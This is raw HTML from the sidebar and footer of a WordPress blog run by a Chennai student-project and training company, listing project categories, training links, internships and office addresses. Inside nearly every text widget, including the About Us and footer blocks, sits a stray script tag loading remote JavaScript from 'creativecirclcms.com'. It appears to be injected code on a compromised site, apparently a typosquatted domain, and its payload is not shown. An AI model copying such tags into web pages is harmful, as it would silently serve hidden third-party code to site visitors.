                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/hospital-management-system-using-python/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT: Hospital Management system includes registration of patients, storing their disease details into the system. It will also contain doctor’s information and will digitalize the whole billing system. My software&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">The Future of Autonomous Systems</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/" title="Permalink to: The Future of Autonomous Systems"> The Future of Autonomous Systems</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 24, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/the-future-of-autonomous-systems/">The Future of Autonomous Systems</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
